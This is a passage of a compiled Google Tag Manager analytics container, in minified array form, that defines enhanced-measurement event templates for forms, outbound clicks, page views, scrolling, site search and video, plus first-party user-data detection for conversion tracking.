 ,[50,"__ccd_em_form",[46,"a"],[50,"t",[46,"z"],[52,"ba",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"ba"],"event_usage",[7,8]],[43,[15,"z"],[15,"l"],[15,"ba"]]],[50,"u",[46,"z","ba"],[52,"bb",[30,[16,[15,"z"],[15,"l"]],[8]]],[43,[15,"bb"],[15,"k"],true],[43,[15,"bb"],[15,"f"],true],[22,[1,[15,"o"],[16,[15,"ba"],"gtm.formCanceled"]],[46,[43,[15,"bb"],[15,"m"],true]]],[43,[15,"z"],[15,"l"],[15,"bb"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmFormActivity"]],[52,"f","speculative"],[52,"g","ae_block_form"],[52,"h","form_submit"],[52,"i","form_start"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l","eventMetadata"],[52,"m","form_event_canceled"],[52,"n",[17,[15,"a"],"instanceDestinationId"]],[52,"o",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[22,["c",[15,"n"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerFormActivityCallback",[7,[17,[15,"a"],"instanceDestinationId"],[17,[15,"a"],"skipValidation"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"j"],true]],[52,"p",["require","internal.addFormInteractionListener"]],[52,"q",["require","internal.addFormSubmitListener"]],[52,"r",["require","internal.getDestinationIds"]],[52,"s",["require","internal.sendGtagEvent"]],[52,"v",[8]],[52,"w",[51,"",[7,"z","ba"],[22,[15,"ba"],[46,["ba"]]],[52,"bb",[16,[15,"z"],"gtm.elementId"]],[22,[16,[15,"v"],[15,"bb"]],[46,[36]]],[43,[15,"v"],[15,"bb"],true],[52,"bc",[8,"form_id",[15,"bb"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"first_field_id",[16,[15,"z"],"gtm.interactedFormFieldId"],"first_field_name",[16,[15,"z"],"gtm.interactedFormFieldName"],"first_field_type",[16,[15,"z"],"gtm.interactedFormFieldType"],"first_field_position",[16,[15,"z"],"gtm.interactedFormFieldPosition"]]],[52,"bd",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bd"],"deferrable",true]]],["t",[15,"bd"]],["u",[15,"bd"],[15,"z"]],["s",["r"],[15,"i"],[15,"bc"],[15,"bd"]]]],[52,"x",[16,[15,"b"],"useEnableAutoEventOnFormApis"]],[52,"y",[51,"",[7,"z","ba"],["w",[15,"z"],[44]],[52,"bb",[8,"form_id",[16,[15,"z"],"gtm.elementId"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"form_submit_text",[39,[15,"x"],[16,[15,"z"],"gtm.formSubmitElementText"],[16,[15,"z"],"gtm.formSubmitButtonText"]]]],[43,[15,"bb"],"event_callback",[15,"ba"]],[52,"bc",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["t",[15,"bc"]],["u",[15,"bc"],[15,"z"]],["s",["r"],[15,"h"],[15,"bb"],[15,"bc"]]]],[22,[15,"x"],[46,[53,[52,"z",["require","internal.addDataLayerEventListener"]],[52,"ba",["require","internal.enableAutoEventOnFormSubmit"]],[52,"bb",["require","internal.enableAutoEventOnFormInteraction"]],[52,"bc",["bb"]],[22,[28,[15,"bc"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formInteract",[15,"w"],[15,"bc"]],[52,"bd",["ba",[8,"checkValidation",[28,[15,"o"]],"waitForTags",false]]],[22,[28,[15,"bd"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formSubmit",[15,"y"],[15,"bd"]]]],[46,["p",[15,"w"]],["q",[15,"y"],[8,"waitForCallbacks",false,"checkValidation",[28,[15,"o"]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_outbound_click",[46,"a"],[50,"s",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",""],[22,[1,[15,"y"],[17,[15,"y"],"href"]],[46,[53,[41,"ba"],[3,"ba",[2,[17,[15,"y"],"href"],"indexOf",[7,"#"]]],[3,"z",[39,[23,[15,"ba"],0],[17,[15,"y"],"href"],[2,[17,[15,"y"],"href"],"substring",[7,0,[15,"ba"]]]]]]]],[36,[15,"z"]]],[50,"t",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",[17,[15,"y"],"hostname"]],[52,"ba",[2,[15,"z"],"match",[7,"^www\\d*\\."]]],[22,[1,[15,"ba"],[16,[15,"ba"],0]],[46,[3,"z",[2,[15,"z"],"substring",[7,[17,[16,[15,"ba"],0],"length"]]]]]],[36,[15,"z"]]],[50,"u",[46,"y"],[22,[28,[15,"y"]],[46,[36,false]]],[52,"z",[2,[17,[15,"y"],"hostname"],"toLowerCase",[7]]],[41,"ba"],[3,"ba",[2,["t",["q",["p"]]],"toLowerCase",[7]]],[41,"bb"],[3,"bb",[37,[17,[15,"z"],"length"],[17,[15,"ba"],"length"]]],[22,[1,[18,[15,"bb"],0],[29,[2,[15,"ba"],"charAt",[7,0]],"."]],[46,[32,[15,"bb"],[3,"bb",[37,[15,"bb"],1]]],[3,"ba",[0,".",[15,"ba"]]]]],[22,[1,[19,[15,"bb"],0],[12,[2,[15,"z"],"indexOf",[7,[15,"ba"],[15,"bb"]]],[15,"bb"]]],[46,[36,false]]],[36,true]],[50,"x",[46,"y"],[52,"z",[8]],[43,[15,"z"],[15,"j"],true],[43,[15,"z"],[15,"f"],true],[43,[15,"y"],"eventMetadata",[15,"z"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmOutboundClickActivity"]],[52,"f","speculative"],[52,"g","ae_block_outbound_click"],[52,"h","click"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerOutbackClickActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.getRemoteConfigParameter"]],[52,"p",["require","getUrl"]],[52,"q",["require","parseUrl"]],[52,"r",["require","internal.sendGtagEvent"]],[52,"v",["o",[15,"k"],"cross_domain_conditions"]],[52,"w",["m",[8,"affiliateDomains",[15,"v"],"checkValidation",true,"waitForTags",false]]],[22,[28,[15,"w"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"y","z"],[52,"ba",["q",[16,[15,"y"],"gtm.elementUrl"]]],[22,[28,["u",[15,"ba"]]],[46,["z"],[36]]],[52,"bb",[8,"link_id",[16,[15,"y"],"gtm.elementId"],"link_classes",[16,[15,"y"],"gtm.elementClasses"],"link_url",["s",[15,"ba"]],"link_domain",["t",[15,"ba"]],"outbound",true]],[43,[15,"bb"],"event_callback",[15,"z"]],[52,"bc",[8,"eventId",[16,[15,"y"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["x",[15,"bc"]],["r",["n"],[15,"h"],[15,"bb"],[15,"bc"]]],[15,"w"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_page_view",[46,"a"],[50,"r",[46,"s"],[52,"t",[8]],[43,[15,"t"],[15,"k"],true],[43,[15,"t"],[15,"g"],true],[43,[15,"s"],"eventMetadata",[15,"t"]]],[22,[28,[17,[15,"a"],"historyEvents"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",["require","templateStorage"]],[52,"f",[15,"__module_ccdEmPageViewActivity"]],[52,"g","speculative"],[52,"h","ae_block_history"],[52,"i","page_view"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"l"],[15,"h"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"f"],"registerPageViewActivityCallback",[7,[15,"l"]]],[22,[2,[15,"e"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["require","internal.addDataLayerEventListener"]],[52,"n",["require","internal.enableAutoEventOnHistoryChange"]],[52,"o",["require","internal.getDestinationIds"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",["n",[8,"interval",1000]]],[22,[28,[15,"q"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"e"],"setItem",[7,[15,"j"],true]],["m","gtm.historyChange-v2",[51,"",[7,"s","t"],["t"],[52,"u",[16,[15,"s"],"gtm.oldUrl"]],[22,[20,[16,[15,"s"],"gtm.newUrl"],[15,"u"]],[46,[36]]],[52,"v",[16,[15,"s"],"gtm.historyChangeSource"]],[22,[1,[1,[21,[15,"v"],"pushState"],[21,[15,"v"],"popstate"]],[21,[15,"v"],"replaceState"]],[46,[36]]],[52,"w",[8]],[22,[17,[15,"a"],"includeParams"],[46,[43,[15,"w"],"page_location",[16,[15,"s"],"gtm.newUrl"]],[43,[15,"w"],"page_referrer",[15,"u"]]]],[52,"x",[8,"eventId",[16,[15,"s"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"x"],"deferrable",true]]],["r",[15,"x"]],["p",["o"],[15,"i"],[15,"w"],[15,"x"]]],[15,"q"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_scroll",[46,"a"],[50,"q",[46,"r"],[52,"s",[8]],[43,[15,"s"],[15,"j"],true],[43,[15,"s"],[15,"f"],true],[43,[15,"r"],"eventMetadata",[15,"s"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmScrollActivity"]],[52,"f","speculative"],[52,"g","ae_block_scroll"],[52,"h","scroll"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerScrollActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnScroll"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.sendGtagEvent"]],[52,"p",["m",[8,"verticalThresholdUnits","PERCENT","verticalThresholds",90]]],[22,[28,[15,"p"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.scrollDepth",[51,"",[7,"r","s"],["s"],[52,"t",[8,"eventId",[16,[15,"r"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"t"],"deferrable",true]]],[52,"u",[8,"percent_scrolled",[16,[15,"r"],"gtm.scrollThreshold"]]],["q",[15,"t"]],["o",["n"],[15,"h"],[15,"u"],[15,"t"]]],[15,"p"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_site_search",[46,"a"],[50,"e",[46,"j"],[52,"k",[2,[30,[15,"j"],""],"split",[7,","]]],[53,[41,"l"],[3,"l",0],[63,[7,"l"],[23,[15,"l"],[17,[15,"k"],"length"]],[33,[15,"l"],[3,"l",[0,[15,"l"],1]]],[46,[53,[52,"m",["b",[2,[16,[15,"k"],[15,"l"]],"trim",[7]]]],[22,[21,[15,"m"],[44]],[46,[36,[15,"m"]]]]]]]]],[50,"f",[46,"j","k"],[52,"l",[8,"search_term",[15,"j"]]],[52,"m",[2,[30,[15,"k"],""],"split",[7,","]]],[53,[41,"n"],[3,"n",0],[63,[7,"n"],[23,[15,"n"],[17,[15,"m"],"length"]],[33,[15,"n"],[3,"n",[0,[15,"n"],1]]],[46,[53,[52,"o",[2,[16,[15,"m"],[15,"n"]],"trim",[7]]],[52,"p",["b",[15,"o"]]],[22,[21,[15,"p"],[44]],[46,[43,[15,"l"],[0,"q_",[15,"o"]],[15,"p"]]]]]]]],[36,[15,"l"]]],[52,"b",["require","getQueryParameters"]],[52,"c",["require","internal.sendGtagEvent"]],[52,"d",["require","getContainerVersion"]],[52,"g",["e",[17,[15,"a"],"searchQueryParams"]]],[52,"h",[30,[17,[15,"a"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"i",[8,"deferrable",true,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[15,"g"],[46,[53,[52,"j",[39,[28,[28,[17,[15,"a"],"includeParams"]]],["f",[15,"g"],[17,[15,"a"],"additionalQueryParams"]],[8]]],["c",[15,"h"],"view_search_results",[15,"j"],[15,"i"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_video",[46,"a"],[50,"s",[46,"t"],[52,"u",[8]],[43,[15,"u"],[15,"l"],true],[43,[15,"u"],[15,"f"],true],[43,[15,"t"],"eventMetadata",[15,"u"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmVideoActivity"]],[52,"f","speculative"],[52,"g","ae_block_video"],[52,"h","video_start"],[52,"i","video_progress"],[52,"j","video_complete"],[52,"k","isRegistered"],[52,"l","em_event"],[52,"m",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"m"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerVideoActivityCallback",[7,[15,"m"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"k"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["require","internal.addDataLayerEventListener"]],[52,"o",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"p",["require","internal.getDestinationIds"]],[52,"q",["require","internal.sendGtagEvent"]],[52,"r",["o",[8,"captureComplete",true,"captureStart",true,"progressThresholdsPercent",[7,10,25,50,75]]]],[22,[28,[15,"r"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"k"],true]],["n","gtm.video",[51,"",[7,"t","u"],["u"],[52,"v",[16,[15,"t"],"gtm.videoStatus"]],[41,"w"],[22,[20,[15,"v"],"start"],[46,[3,"w",[15,"h"]]],[46,[22,[20,[15,"v"],"progress"],[46,[3,"w",[15,"i"]]],[46,[22,[20,[15,"v"],"complete"],[46,[3,"w",[15,"j"]]],[46,[36]]]]]]],[52,"x",[8,"video_current_time",[16,[15,"t"],"gtm.videoCurrentTime"],"video_duration",[16,[15,"t"],"gtm.videoDuration"],"video_percent",[16,[15,"t"],"gtm.videoPercent"],"video_provider",[16,[15,"t"],"gtm.videoProvider"],"video_title",[16,[15,"t"],"gtm.videoTitle"],"video_url",[16,[15,"t"],"gtm.videoUrl"],"visible",[16,[15,"t"],"gtm.videoVisible"]]],[52,"y",[8,"eventId",[16,[15,"t"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"y"],"deferrable",true]]],["s",[15,"y"]],["q",["p"],[15,"w"],[15,"x"],[15,"y"]]],[15,"r"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"e",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"e"],"google_signals",[20,[17,[15,"a"],"serverMacroResult"],1]],[22,[17,[15,"d"],"enableGa4OnoRemarketing"],[46,["b",[15,"e"],"google_ono",[20,[17,[15,"a"],"serverMacroResult"],2]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmDownloadActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_text",[44]]],[2,[15,"k"],"setHitData",[7,"file_name",[44]]],[2,[15,"k"],"setHitData",[7,"file_extension",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_downloads"],[52,"f","file_download"],[52,"g","em_event"],[36,[8,"registerDownloadActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmFormActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"l",[46,"m","n","o"],[22,[1,[15,"k"],[20,[15,"n"],[44]]],[46,[3,"n",[20,[2,[15,"m"],"indexOf",[7,"AW-"]],0]]]],["d",[15,"m"],[51,"",[7,"p"],[52,"q",[2,[15,"p"],"getEventName",[7]]],[52,"r",[30,[20,[15,"q"],[15,"h"]],[20,[15,"q"],[15,"g"]]]],[22,[30,[28,[15,"r"]],[28,[2,[15,"p"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["c",[15,"m"],[15,"f"]],[46,[2,[15,"p"],"abort",[7]],[36]]],[22,[15,"k"],[46,[22,[1,[28,[15,"n"]],[2,[15,"p"],"getMetadata",[7,[15,"j"]]]],[46,[2,[15,"p"],"abort",[7]],[36]]]]],[2,[15,"p"],"setMetadata",[7,[15,"e"],false]],[22,[28,[15,"o"]],[46,[2,[15,"p"],"setHitData",[7,"form_id",[44]]],[2,[15,"p"],"setHitData",[7,"form_name",[44]]],[2,[15,"p"],"setHitData",[7,"form_destination",[44]]],[2,[15,"p"],"setHitData",[7,"form_length",[44]]],[22,[20,[15,"q"],[15,"g"]],[46,[2,[15,"p"],"setHitData",[7,"form_submit_text",[44]]]],[46,[22,[20,[15,"q"],[15,"h"]],[46,[2,[15,"p"],"setHitData",[7,"first_field_id",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_name",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_type",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_position",[44]]]]]]]]]]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","speculative"],[52,"f","ae_block_form"],[52,"g","form_submit"],[52,"h","form_start"],[52,"i","em_event"],[52,"j","form_event_canceled"],[52,"k",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[36,[8,"registerFormActivityCallback",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmOutboundClickActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_classes",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_domain",[44]]],[2,[15,"k"],"setHitData",[7,"outbound",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_outbound_click"],[52,"f","click"],[52,"g","em_event"],[36,[8,"registerOutbackClickActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmPageViewActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k"],["c",[15,"k"],[51,"",[7,"l"],[22,[30,[21,[2,[15,"l"],"getEventName",[7]],[15,"h"]],[28,[2,[15,"l"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"g"]],[46,[2,[15,"l"],"abort",[7]],[36]]],[22,[28,[2,[15,"l"],"getMetadata",[7,[15,"f"]]]],[46,["d",[15,"k"],"page_referrer",[2,[15,"l"],"getHitData",[7,"page_referrer"]]]]],[2,[15,"l"],"setMetadata",[7,[15,"e"],false]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e","speculative"],[52,"f","is_sgtm_prehit"],[52,"g","ae_block_history"],[52,"h","page_view"],[52,"i","em_event"],[36,[8,"registerPageViewActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
